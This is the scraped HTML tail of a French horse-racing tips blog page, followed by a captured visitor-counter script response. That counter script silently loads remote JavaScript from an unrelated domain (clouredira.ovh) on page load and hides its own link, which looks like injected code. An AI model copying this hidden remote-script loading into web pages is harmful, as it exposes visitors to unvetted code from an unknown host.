décembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6357223115213763462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNlMjU5ODQqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNlMjU5ODRKByMwMDAwMDBSByNlMjU5ODRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://amaturf.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6357223115213763462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNlMjU5ODQqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNlMjU5ODRKByMwMDAwMDBSByNlMjU5ODRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://amaturf.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/16374303576440509324'><img alt='Ma photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL4T2ds65VH4X9eGUyWBygYVEYb1SNl1DpiHiawcwoSwUhgbcePA1ztYXqQoVjqOv7vr4ew5sweW8_KeUBXMQidUe9pITaaB6DHGJCSeg5UQ0md3dGZrfIW8b9P8jc7A/s60/*' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16374303576440509324' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
André
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16374303576440509324' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Echange de bannieres</h2>
<div class='widget-content'>
<!-- BEGIN TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<p>
<center>
<a href="http://www.turf-fr.com/cgi-bin/bp/bpwork.cgi?advert=NonSSI&page=01" target="_top">
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skrBvJNga5IHGH0rsP-JFhBtCmQd1zf7PEO-Ft3A7bbjHA3Obv_CT8p-gAZgM57lxlCwd4yivX8xRhG7y-J8JNaBWnSKlaquQZZmF_R3R8yWDsFI1mSr3yjWlRFlkScDLz=s0-d"></a>
<br /><font size="-1"><a href="http://www.turf-fr.com/cercle/" target="_top">TURF-FR.COM Le réseau d Echange de Bannières</a></font>
</center>
</p>
<!-- END TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<script language="Javascript" src="//echange.turfok.net/affichage.php?id_identification=173355746255"></script><br /><center><font face="Verdana" size="1"><a href="http://echange.turfok.net/inscription.php">Inscrivez vous</a> sur <a href="http://echange.turfok.net">Echange de bannieres</a></font></center>
<script language="JavaScript" src="//www.central-turf.com/pub/ct-urf/affichban.php?id=114"></script>
<!-- BEGIN TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<p>
<center></center></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Xiti</h2>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/live/?code=0/101/10266/2/1&amp;ID=565751"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
<a href="http://www.xiti.com/xiti.asp?s=434901" target="_top" title="WebAnalytics">
<script type="text/javascript">
<!--
Xt_param = 's=434901&p=';
try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="80" height="15" border="0" alt="" ';
Xt_i += 'src="http://logv10.xiti.com/rcg.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="80" alt="WebAnalytics" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taTdBgFFLraYaNMSG_sJPoNOGFya0jGxftYzu8SuQuNOSheOVhqq6Qv7kKsPdXJ_Yd0i7Hmzea3YotDL0VxG9TVuagIvdfqWrl0CYh1w=s0-d" height="15">
</noscript></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7dAN8wr1JILbdvBkIKM-ng7Z7nZA:1769899718934';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6357223115213763462','//amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html','6357223115213763462');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6357223115213763462', 'title': 'Amaturf   -   Pronostics Hippiques', 'url': 'https://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html', 'canonicalUrl': 'http://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html', 'homepageUrl': 'https://amaturf.blogspot.com/', 'searchUrl': 'https://amaturf.blogspot.com/search', 'canonicalHomepageUrl': 'http://amaturf.blogspot.com/', 'blogspotFaviconUrl': 'https://amaturf.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - RSS\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6357223115213763462/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/3552049104746554932/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3552049104746554932', 'postImageUrl': 'http://www.bingooo.fr/images/smiles/ico-simple.gif', 'pageName': 'Vincennes et Le Mont Saint Michel - 28/06/2019 - Jeux Simples', 'pageTitle': 'Amaturf   -   Pronostics Hippiques: Vincennes et Le Mont Saint Michel - 28/06/2019 - Jeux Simples'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vincennes et Le Mont Saint Michel - 28/06/2019 - Jeux Simples', 'description': 'Vendredi 28 Juin 2019 - R1 - Vincennes - Jeux Simples  -  2-4-6 -  2xx  --  Gagnant Mise coeff. 1  - Plac\xe9 Mise coeff.  3          4xx - -  ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYMyk7ANHroWWDSfDUqtCkoQ8ZhxGqTXl--dyrI_fVxWqAIJayI8Idau0LujNst9o26exhAQuxxB-eB0wLuMDJEE_cg35vQmFQ4yEwns85_GrwGg', 'url': 'https://amaturf.blogspot.com/2019/06/vincennes-et-le-mont-saint-michel.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3552049104746554932}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList4', 'sidebar', document.getElementById('BlogList4'), {'numItemsToShow': 5, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/10266/2/1&ID=565751
body_size: 604
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteur</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

